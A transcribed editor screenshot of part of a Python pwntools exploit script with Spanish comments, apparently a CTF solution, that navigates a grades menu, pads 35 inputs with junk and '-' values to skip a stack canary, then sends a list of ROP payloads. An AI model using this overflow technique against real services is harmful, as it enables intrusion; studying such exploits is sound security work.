 28 global rop
29 # Selección de la primera opción del menú
30 p.recvuntil("> ")
31 p.sendline(b"2")
32 log.progress("[!] Enviando el número de calificaciones")
33
34 # Segunda opción
35 p.recvuntil(b": ")
36 p.sendline(grades_count)
37
38 i = 0
39 offset = 35
40 # Relleno con datos basura
41 while i < offset:
42 if i < (offset-2):
43 payload = b"99"
44 elif i == 33 or i == 34:
45 payload = b"-"
46 p.recvuntil(b": ")
47 p.sendline(payload)
48 i += 1
49
50 log.info("Enviando el payload")
51 for payload in payloads:
52 p.recvuntil(b": ")
53 p.sendline("{}".format(payload))
54
NORMAL exploit.py
"exploit.py" 98L, 2510B written